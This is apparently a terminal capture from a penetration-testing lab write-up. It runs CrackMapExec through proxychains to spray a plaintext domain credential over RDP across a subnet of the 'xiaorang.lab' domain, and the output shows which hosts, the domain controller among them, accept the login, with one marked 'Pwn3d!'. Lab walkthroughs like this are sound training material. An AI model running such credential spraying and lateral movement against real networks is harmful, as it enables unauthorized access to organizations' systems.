 # wa1ki0g @ MacBook-Pro in ~/webSec/nw内网/hengxiang/cmemac [13:35:56] C:2
$ proxychains4 -q ./cme -t 10 rdp 172.22.15.35/24 -u lixiuying -p winniethepooh -d xiaorang.lab
RDP 172.22.15.13 3389 XR-DC01 [*] Windows 10 or Windows Server 2016 Build 14393 (name:XR-DC01) (domain:xiaorang
.lab) (nla:True)
RDP 172.22.15.18 3389 XR-CA [*] Windows 10 or Windows Server 2016 Build 14393 (name:XR-CA) (domain:xiaorang.l
ab) (nla:True)
RDP 172.22.15.13 3389 XR-DC01 [+] xiaorang.lab\lixiuying:winniethepooh
RDP 172.22.15.18 3389 XR-CA [+] xiaorang.lab\lixiuying:winniethepooh
RDP 172.22.15.35 3389 XR-0687 [*] Windows 10 or Windows Server 2016 Build 20348 (name:XR-0687) (domain:xiaorang
.lab) (nla:True)
RDP 172.22.15.35 3389 XR-0687 [+] xiaorang.lab\lixiuying:winniethepooh (Pwn3d!)